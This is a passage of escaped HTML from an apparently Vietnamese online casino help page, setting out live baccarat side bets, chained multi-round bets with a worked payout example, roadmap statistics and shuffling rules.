68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái Đôi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHai quân bài đầu tiên\n  của Nhà Cái có cùng loại\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELớn (Tổng số lá bài\n  mỗi ván)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  số quân bài được chia ra; 5 hoặc 6 quân bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược\n  được đóng sau Game 30 của mỗi hộp bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 0.53\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 7;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhỏ (Tổng số lá bài\n  mỗi ván)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  số quân bài được chia ra; 4 quân bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược\n  được đóng sau Game 30 của mỗi hộp bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 0.45\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 8; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat Chuỗi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat\n  Chuỗi là loại cược đơn có liên kết tổ hợp với 2-8 lựa chọn ('Người chơi',\n  'Nhà Cái' hoặc 'Hòa') được đặt với một số tiền cược. Người chơi được phép lựa\n  chọn kết quả các ván kế tiếp trong hộp phát bài. Nếu tất cả các lựa chọn đều\n  chiến thắng sẽ thắng cả chuỗi và sẽ được thanh toán bằng tỉ lệ của tổ hợp lựa\n  chọn. Nếu kết quả có một (hoặc nhiều) lựa chọn không chính xác, chuỗi coi như\n  thua. Nếu một (hoặc nhiều) lựa chọn có kết quả hòa hoặc bị hủy, thanh toán\n  cho lựa chọn đó sẽ được xác định là hoàn trả với tỉ lệ bằng 1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhông\n  thể đặt cược chuỗi sau khi hộp bài đã chia 45 ván\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThanh toán dựa vào các\n  lựa chọn cược ('Người chơi', 'Nhà Cái' hoặc 'Hòa') của loại hình cược.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVí dụ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); margin-left: 15pt; mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n   \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỉ Lệ Thanh Toán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1: 0.95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1: 0.95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHòa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n    \u003Ctd colspan=\"2\" style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỉ Lệ Thanh Toán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 67.445\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThắng cược, ví dụ:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn đặt $100 cho ván 1\n  'Nhà Cái', ván 2 'Nhà Cái', ván 3 'Người chơi', và ván 4 'Hòa'. Bạn thắng\n  $6,744.50 khi dự đoán chính xác cả 4 kết quả.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETiền thắng cược được\n  tính như sau: $100 x 1.95 x 1.95 x 2 x 9 = $6,844.50, trừ tiền cược ban đầu\n  $100.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat Chuỗi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể đặt Baccarat Chuỗi, đơn giản chỉ cần lựa chọn tại phần Cược\nChuỗi. Bạn sẽ được yêu cầu chọn ít nhất 2 ván chơi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThanh toán sẽ được tính, người chơi nhập số tiền cược và bấm Cược\nđể đặt. Bấm Bỏ qua để hủy lựa chọn cược, bấm Lịch sử cược để xem lịch sử cược\nchuỗi và kết quả.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChỉ lộ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChi lộ thể hiện thống kê cho số lần thắng của mỗi loại hình cược\ncủa hộp bài hiện tại . Chọn Hỏi B hay Hỏi P sẽ có kết quả dự báo cho Big Road,\nBig Eye Road, Small Road và Cockroach Road.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVề chi tiết của 5 loại chính của chi lộ, vui lòng xem Baccarat Chi\nlộ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXào bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrò chơi tiếp tục cho đến khi Dealer chia tới lá bài giới hạn ( lá\nbài trắng) trong bộ bài, khi đó cần được xào bài. Nếu đã tới lá bài giới hạn\nkhi đang chia bài, một vòng chơi thêm sẽ được hoàn thành trước khi xào bài. Xào\nbài được thực hiện bởi Dealer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBắt Đầu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThực 